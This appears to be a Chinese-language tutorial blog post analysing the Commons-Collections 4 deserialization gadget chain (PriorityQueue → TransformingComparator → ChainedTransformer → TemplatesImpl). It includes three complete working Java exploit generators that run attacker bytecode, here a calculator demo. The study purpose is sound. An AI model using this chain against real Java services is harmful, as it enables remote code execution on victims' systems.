CC4链
环境搭建
jdk8u65
Commons-Collections 4.0
cc4.0的maven依赖导入
1
2
3
4
5
|
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>
|
这边建议直接把3.2.1直接注释了,不然IDEA的查找用法会很奇怪
链子分析
跟完前面的链子我们发现他们的终点都是一样的,要么反射调用来执行,要么动态加载字节码
我们现在看看yso的CC4怎么实现的,改动在于ChainedTransformer的transform方法的实现
我们查找transform方法的用法

我们在TransformingComparator类的compare方法找到了,由于TransformingComparator类继承了Serializable接口,而且这个compare方法非常常见
继续往前面跟进,查找compare方法的用法,但是实在太多,最后我们在PriorityQueue类里面

找到siftDownUsingComparator方法,往上跟进
1
2
3
4
5
6
|
private void siftDown(int k, E x) {
if (comparator != null)
siftDownUsingComparator(k, x);
else
siftDownComparable(k, x);
}
|
1
2
3
4
|
private void heapify() {
for (int i = (size >>> 1) - 1; i >= 0; i--)
siftDown(i, (E) queue[i]);
}
|
最后找到readObject
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Read in size, and any hidden stuff
s.defaultReadObject();
// Read in (and discard) array length
s.readInt();
queue = new Object[size];
// Read in all elements.
for (int i = 0; i < size; i++)
queue[i] = s.readObject();
// Elements are guaranteed to be in "proper order", but the
// spec has never explained what that might be.
heapify();
}
|
所以利用链直接就好了
前面加载字节码的代码跟CC3一样,然后我们改的是实现transform方法的途径
先来看看TransformingComparator类的构造器
1
2
3
4
5
|
public TransformingComparator(final Transformer<? super I, ? extends O> transformer,
final Comparator<O> decorated) {
this.decorated = decorated;
this.transformer = transformer;
}
|
可以看到它能直接传transformer
1
|
TransformingComparator transformingComparator = new TransformingComparator<>(chainedTransformer);
|
然后看看PriorityQueue类的构造器
1
2
3
|
public PriorityQueue(Comparator<? super E> comparator) {
this(DEFAULT_INITIAL_CAPACITY, comparator);
}
|
可以看到也是可以直接传的comparator
1
|
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
|
到这里就能通过序列化来实现readObject调用然后一步步触发transform方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
|
package com.cc4test;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class Test06 {
public static void main(String[] args) throws Exception {
byte[] code = Files.readAllBytes(Paths.get("D:\\tmp\\classes\\TemplateClassLoader\\calcTest.class"));
TemplatesImpl templatesImpl = new TemplatesImpl();
setFieldValue(templatesImpl,"_name","calc");
setFieldValue(templatesImpl,"_bytecodes",new byte[][]{code});
setFieldValue(templatesImpl,"_tfactory",new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templatesImpl})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
TransformingComparator transformingComparator = new TransformingComparator(chainedTransformer);
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void setFieldValue(Object target,String fieldName,Object value) throws Exception {
Field field = target.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(target,value);
}
//定义序列化方法
public static void serialize(Object o) throws Exception {
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("ser.bin"));
out.writeObject(o);
}
//定义反序列化方法
public static Object unserialize(String Filename) throws Exception {
ObjectInputStream in = new ObjectInputStream(new FileInputStream(Filename));
Object o = in.readObject();
return o;
}
}
|
然后发现什么也没发生
我们在PriorityQueue类的readObjcet方法的heapify()方法下断点调试

跟进到这里,一个for循环,size的值不符合条件,根本走不进siftDown方法

这里测试一下size=2才能进循环,但是我们断点调到这的size=0,所以我们要修改size
这里有两种方案,第一种就是反射修改size的值,第二种我们利用优先队列这个类本身的方法来修改
首先说第二种,我们知道size是优先队列的长度,直接用add方法加上就行了
1
2
|
priorityQueue.add(1);
priorityQueue.add(2);
|
但是实际上,这个add方法也能直接触发transform方法,导致提前弹计算器
我们一路跟进发现它最后调用siftUpUsingComparator方法,而这个方法也调用了compare方法,然后就调用了transform方法
现在的解决办法就是跟CC6链解决map类put方法提前调用方法一致,先在transformingComparator这里调用一个没用的类,然后后面再反射赋值回前面的chainedTransformer
前面看到transformingComparator的构造器中变量就叫transformer
1
2
3
4
|
Class c = transformingComparator.getClass();
Field transformerField = c.getDeclaredField("transformer");
transformerField.setAccessible(true);
transformerField.set(transformingComparator,chainedTransformer);
|
然后反射改size同理
1
2
3
4
|
Class c = priorityQueue.getClass();
Field sizeField = c.getDeclaredField("size");
sizeField.setAccessible(true);
sizeField.set(priorityQueue,2);
|
最终exp
由前面add方法给size赋值得
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
package com.cc4test;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class Test06 {
public static void main(String[] args) throws Exception {
byte[] code = Files.readAllBytes(Paths.get("D:\\tmp\\classes\\TemplateClassLoader\\calcTest.class"));
TemplatesImpl templatesImpl = new TemplatesImpl();
setFieldValue(templatesImpl,"_name","calc");
setFieldValue(templatesImpl,"_bytecodes",new byte[][]{code});
setFieldValue(templatesImpl,"_tfactory",new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templatesImpl})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer(1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Class c = transformingComparator.getClass();
Field transformerField = c.getDeclaredField("transformer");
transformerField.setAccessible(true);
transformerField.set(transformingComparator,chainedTransformer);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void setFieldValue(Object target,String fieldName,Object value) throws Exception {
Field field = target.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(target,value);
}
//定义序列化方法
public static void serialize(Object o) throws Exception {
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("ser.bin"));
out.writeObject(o);
}
//定义反序列化方法
public static Object unserialize(String Filename) throws Exception {
ObjectInputStream in = new ObjectInputStream(new FileInputStream(Filename));
Object o = in.readObject();
return o;
}
}
|
反射改size
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
package com.cc4test;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class Test06 {
public static void main(String[] args) throws Exception {
byte[] code = Files.readAllBytes(Paths.get("D:\\tmp\\classes\\TemplateClassLoader\\calcTest.class"));
TemplatesImpl templatesImpl = new TemplatesImpl();
setFieldValue(templatesImpl,"_name","calc");
setFieldValue(templatesImpl,"_bytecodes",new byte[][]{code});
setFieldValue(templatesImpl,"_tfactory",new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templatesImpl})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
TransformingComparator transformingComparator = new TransformingComparator(chainedTransformer);
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
Class c = priorityQueue.getClass();
Field sizeField = c.getDeclaredField("size");
sizeField.setAccessible(true);
sizeField.set(priorityQueue,2);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void setFieldValue(Object target,String fieldName,Object value) throws Exception {
Field field = target.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(target,value);
}
//定义序列化方法
public static void serialize(Object o) throws Exception {
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("ser.bin"));
out.writeObject(o);
}
//定义反序列化方法
public static Object unserialize(String Filename) throws Exception {
ObjectInputStream in = new ObjectInputStream(new FileInputStream(Filename));
Object o = in.readObject();
return o;
}
}
|




